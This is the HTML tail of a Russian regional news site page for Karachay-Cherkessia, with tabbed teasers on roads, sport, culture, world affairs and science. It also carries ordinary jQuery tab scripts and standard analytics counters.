            <p><a href="/news/internet/12708"  class="mar10" id="12708"  rel="pop" title="В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки">В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_24_13_04_05.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Яндекс Переводчике стало ещё больше языков народов России: теперь пользователям доступны два новых</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:45</div>
            <p><a href="/news/internet/12671"  class="mar10" id="12671"  rel="pop" title="В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_12_17_24_48.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11–12 сентября в Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Рег</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">10-09-2025 07:13</div>
            <p><a href="/news/internet/12659"  class="mar10" id="12659"  rel="pop" title="11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_09_13_08_39.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день мун</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-08-2025 05:58</div>
            <p><a href="/news/internet/12572"  class="mar10" id="12572"  rel="pop" title="Сайты органов власти КЧР переведут на «Госвеб»">Сайты органов власти КЧР переведут на «Госвеб»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/gosveb1.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На полях форума «Цифровая эволюция» Министр цифрового развития, связи и массовых коммуникаций Россий</p>
         </div>
         
         
</div></div><div class='razddiv' id='t18'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">24-09-2025 07:44</div>
            <p><a href="/news/auto/12706"  class="mar10" id="12706"  rel="pop" title="В Черкесске активно ведется ремонт дорог">В Черкесске активно ведется ремонт дорог</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2409-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В республиканской столице активно ведется ремонт дорог.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:50</div>
            <p><a href="/news/auto/12673"  class="mar10" id="12673"  rel="pop" title="Завершился ремонт участка автодороги к селу Маруха">Завершился ремонт участка автодороги к селу Маруха</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/marukha_na_sayt.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии завершился ремонт участка протяженностью 5 км автомобильной дороги межмуниципал</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-07-2021 05:58</div>
            <p><a href="/news/auto/7573"  class="mar10" id="7573"  rel="pop" title="Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система">Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система</a>

            </p>

            <p>
                        В столице Карачаево-Черкесии заработает интеллектуальная транспортная система (ИТС), которая будет п</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">02-10-2019 05:53</div>
            <p><a href="/news/auto/5678"  class="mar10" id="5678"  rel="pop" title="Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200">Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/raw4-19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            С&nbsp;1&nbsp;октября российский завод Toyota прекратил выпуск кроссовера RAV4 четвертого поколения </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-07-2019 07:24</div>
            <p><a href="/news/auto/5449"  class="mar10" id="5449"  rel="pop" title="Самой популярной моделью в РФ в июне стала LADA Granta">Самой популярной моделью в РФ в июне стала LADA Granta</a>

            </p>

            <p>
                        Самой продаваемой моделью в России по итогам июня, как и в первом полугодии, остается LADA Granta.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">07-09-2018 07:09</div>
            <p><a href="/news/auto/4492"  class="mar10" id="4492"  rel="pop" title="В День города на проспекте Ленина ограничат движение автотранспорта">В День города на проспекте Ленина ограничат движение автотранспорта</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/raznoe/1536215251_img_5211-06-09-18-09-24.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            



В связи с проведением торжественных мероприятий, посвященных Дню Карачаево-Черкесской Респуб</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razda").click(function() {
      jQuery(".razda").removeClass("actief");
      jQuery(".razda.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddiv").fadeOut(10);
     jQuery("#t"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script>﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="12" class="razdatab2  actief">Спорт</a></li><li><a   catid="14" class="razdatab2 ">Культура</a></li><li><a   catid="15" class="razdatab2 ">В мире</a></li><li><a   catid="16" class="razdatab2 ">Наука</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddivtab2' id='ttab212'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:21</div>
            <p><a href="/news/sport/13002"  class="mar10" id="13002"  rel="pop" title="18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу">18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_19-01-16.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            18 медалей и 2-е общекомандное место в активе рукоборцев Карачаево-Черкесии по итогам первенства СКФ</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:30</div>
            <p><a href="/news/sport/13000"  class="mar10" id="13000"  rel="pop" title="9 медалей завоевали тхэквондисты Карачаево-Черкесии ">9 медалей завоевали тхэквондисты Карачаево-Черкесии </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_15-50-51.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            9 медалей завоевали тхэквондисты Карачаево-Черкесии на первенстве СКФО по тхэквондо среди юниоров и </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:27</div>
            <p><a href="/news/sport/12999"  class="mar10" id="12999"  rel="pop" title="На курорте «Архыз» открыт новый детский учебный склон">На курорте «Архыз» открыт новый детский учебный склон</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_16-06-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В туристической деревне Лунная поляна на курорте «Архыз» начал работу детский учебный склон с травол</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:25</div>
            <p><a href="/news/sport/12996"  class="mar10" id="12996"  rel="pop" title="Борцы КЧР примут участие в первенстве России">Борцы КЧР примут участие в первенстве России</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-13_17-02-52.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            2 медали и путёвки на первенство России в активе борцов вольного стиля Карачаево-Черкесии по итогам </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-01-2026 07:46</div>
            <p><a href="/news/sport/12989"  class="mar10" id="12989"  rel="pop" title="Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы">Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1201-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            4 медали завоевали спортсмены на первенствах Европы в 2025 году
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">24-12-2025 04:07</div>
            <p><a href="/news/sport/12974"  class="mar10" id="12974"  rel="pop" title="Самбисты Карачаево-Черкесии на первенстве СКФО по самбо завоевали  7 медалей">Самбисты Карачаево-Черкесии на первенстве СКФО по самбо завоевали  7 медалей</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-12-24_00-10-37.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            7 медалей завоевали самбисты Карачаево-Черкесии на первенстве СКФО по самбо среди юниоров 18-20 лет.</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab214'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">25-12-2025 07:35</div>
            <p><a href="/news/culture/12979"  class="mar10" id="12979"  rel="pop" title="Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»">Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2512-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесская Республика удостоена Гран-при V Всероссийской премии «Регионы туризма и гостепр</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:17</div>
            <p><a href="/news/culture/12963"  class="mar10" id="12963"  rel="pop" title="В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»">В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-12-17_17-47-25.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Мероприятие было приурочено к проведению Года защитника Отечества, который был объявлен Указом Прези</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:11</div>
            <p><a href="/news/culture/12959"  class="mar10" id="12959"  rel="pop" title="В КЧР стартовала программа по сохранению и развитию государственных языков">В КЧР стартовала программа по сохранению и развитию государственных языков</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/1812-6.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии стартует реализация новой региональной&nbsp; программы по сохранению и развитию</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">11-12-2025 07:18</div>
            <p><a href="/news/culture/12938"  class="mar10" id="12938"  rel="pop" title="Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии">Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/sai_t_2.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Москве в эти дни проходит IX Форум «Языковая политика в Российской Федерации». Республику на мероп</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">09-12-2025 07:41</div>
            <p><a href="/news/culture/12929"  class="mar10" id="12929"  rel="pop" title="Ветераны из Карачаево-Черкесии представят республику на всероссийском форуме «Вместе победим!»">Ветераны из Карачаево-Черкесии представят республику на всероссийском форуме «Вместе победим!»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/vmeste.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            10 декабря в Москве, в Национальном центре «Россия», стартует Всероссийский форум ветеранов «Вместе </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">05-12-2025 07:12</div>
            <p><a href="/news/culture/12923"  class="mar10" id="12923"  rel="pop" title="Директор Карачаево-Черкесского РЦНК Артём Разин стал победителем в номинации «Открытие года» на Всероссийском съезде в Москве">Директор Карачаево-Черкесского РЦНК Артём Разин стал победителем в номинации «Открытие года» на Всероссийском съезде в Москве</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_01_18_41_27.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Артём Разин, директор Карачаево-Черкесского республиканского центра народной культуры, стал победите</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab215'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">26-05-2022 10:58</div>
            <p><a href="/news/world/8631"  class="mar10" id="8631"  rel="pop" title="Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии">Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/glava/3adc940b_f308_406e_9041_891db84a55ff.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесию представили заместитель председателя Правительства КЧР Джанибек Суюнов и министр </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-11-2019 20:17</div>
            <p><a href="/news/world/5816"  class="mar10" id="5816"  rel="pop" title="Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым ">Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/1026_2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом Глава КЧР написал в своих аккаунтах в соцсетях."Сегодня в Баку состоялась официальная встреч</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">29-10-2019 19:31</div>
            <p><a href="/news/world/5765"  class="mar10" id="5765"  rel="pop" title="Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы ">Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/47_46_4.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Сегодня Глава Карачаево-Черкесии Рашид Темрезов в составе официальной делегации РФ принял участие в </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">22-08-2019 06:21</div>
            <p><a href="/news/world/5568"  class="mar10" id="5568"  rel="pop" title="Дефицит витамина D в детстве может привести к агрессивному поведению">Дефицит витамина D в детстве может привести к агрессивному поведению</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2019/vit5.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Дефицит витамина D в детстве может привести к агрессивному поведению, а также к депрессивным настрое</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-07-2019 08:42</div>
            <p><a href="/news/world/5479"  class="mar10" id="5479"  rel="pop" title="Обнаружена взаимосвязь между выпечкой и психическими заболеваниями">Обнаружена взаимосвязь между выпечкой и психическими заболеваниями</a>

            </p>

            <p>
                        Вредные пищевые привычки могут быть причиной психоэмоциональных расстройств. Об этом заявила нейропс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">17-06-2019 18:10</div>
            <p><a href="/news/world/5380"  class="mar10" id="5380"  rel="pop" title="Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»">Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/15_49_04_2_.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Тегеране прошла II Международная конференция &laquo;Иран и Северо-Кавказский федеральный округ РФ:</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab216'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">15-12-2025 03:37</div>
            <p><a href="/news/science/12944"  class="mar10" id="12944"  rel="pop" title="КЧР вошла в число лидеров экологического рейтинга 2025 года">КЧР вошла в число лидеров экологического рейтинга 2025 года</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_12_17_03_19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            


Карачаево-Черкесская Республика вошла в число лидеров экологического рейтинга 2025 года, подтв</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-11-2025 06:05</div>
            <p><a href="/news/science/12893"  class="mar10" id="12893"  rel="pop" title="Карачаево-Черкесия присоединится к акции «Географический диктант»">Карачаево-Черкесия присоединится к акции «Географический диктант»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/diktant.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Уже в это воскресенье, 30 ноября, по всей стране пройдет уникальная ежегодная просветительская акция</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-11-2025 06:47</div>
            <p><a href="/news/science/12872"  class="mar10" id="12872"  rel="pop" title="Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора">Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_11_14_16_32_37.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Федеральная служба по надзору в сфере образования и науки (Рособрнадзор) по итогам масштабного иссле</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">05-11-2025 05:46</div>
            <p><a href="/news/science/12831"  class="mar10" id="12831"  rel="pop" title="Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году">Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/endokrinologiya.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Центр создан в 2024 на базе республиканского эндокринологического диспансера в рамках федерального п</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-10-2025 05:48</div>
            <p><a href="/news/science/12793"  class="mar10" id="12793"  rel="pop" title="На территории Теберды Карачаево-Черкесии появится флагманская школа">На территории Теберды Карачаево-Черкесии появится флагманская школа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_10_20_20_24_07.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Члены Правительства Карачаево-Черкесии изучили опыт Специализированного учебно-научного центра при С</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-10-2025 05:25</div>
            <p><a href="/news/science/12766"  class="mar10" id="12766"  rel="pop" title="В школах КЧР активно развиваются агротехнологические классы">В школах КЧР активно развиваются агротехнологические классы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/foto_na_sayt_agroklass.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесской Республике активно развивается система аграрного образования - в школах регио</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razdatab2").click(function() {
      jQuery(".razdatab2").removeClass("actief");
      jQuery(".razdatab2.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddivtab2").fadeOut(10);
     jQuery("#ttab2"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script></div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>